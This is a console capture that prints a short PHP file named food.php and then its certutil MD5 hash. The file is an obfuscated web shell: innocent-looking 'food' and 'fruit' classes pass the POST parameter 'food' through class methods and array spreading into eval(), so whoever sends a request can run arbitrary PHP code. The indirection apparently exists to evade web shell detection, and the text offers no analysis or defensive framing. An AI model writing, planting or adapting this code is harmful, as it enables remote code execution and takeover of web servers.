 cat .\food.php
<?php
class A {
    public  String $food;
    public function __construct(String $food)
    {
        $this->food = $food;
    }
    public function eat(): String{
        $filter_var = filter_var($this->food, FILTER_VALIDATE_FLOAT);
        if ($filter_var != null){
            return $filter_var;
        }
        return $this->food;
    }
}
class B extends A {}
abstract class Producer { public function method(B $b){}}
class ChildProducer extends Producer {
        public function method(A $a):String{
        $array = array();
        $array['key'] ??= $a->eat();
        $parts = ['apple', $array['key']];
        $fruits = ['banana', 'orange', ...$parts, 'watermelon'];
        $_POST["food1"]??eval($fruits[3]);
    }
}
//$fn1 = fn($x) => $_POST["food"] ?? "apple";
$childProducer = new ChildProducer();
$childProducer->method(new A($_POST["food"] ?? "apple"));
?>
certutil -hashfile food.php md5
MD5 的 food.php 哈希:
fc282448b0909c7b359122ae4e08180d
CertUtil: -hashfile 命令成功完成。